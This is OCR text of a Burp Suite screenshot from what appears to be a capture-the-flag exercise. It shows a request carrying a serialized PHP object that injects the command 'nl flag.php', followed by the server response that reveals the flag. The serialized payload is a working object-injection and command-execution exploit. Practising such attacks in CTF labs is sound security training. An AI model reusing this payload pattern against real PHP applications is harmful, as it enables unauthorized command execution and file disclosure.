 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × 13 × ...
Send Cancel < ▼ > ▼ Target: http://114.67.246.176:10565 ?
Request
Pretty Raw \n Actions
1 GET /?code=
O:3:%22ctf%22:3:{s:11:%22%00*%00username%22;s:5:%22admin%22;s:6:%22%00*%0
0cmd%22;s:11:%22nl%20flag.php%22;} HTTP/1.1
2 Host: 114.67.246.176:10565
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=61404d030cb85411d1df46b71c001a02
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Jan 2021 13:28:47 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.39
4 X-Powered-By: PHP/5.4.39
5 Vary: Accept-Encoding
6 Content-Length: 100
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 <!-- YmFja3Vwcw== -->string(65) "     1 <?php
11 2 //flag{Unser1alize_and_2CE_Add}
12 3 ?>
13 "
14
? Search... 0 matches
INSPECTOR
Done 327 bytes | 67 millis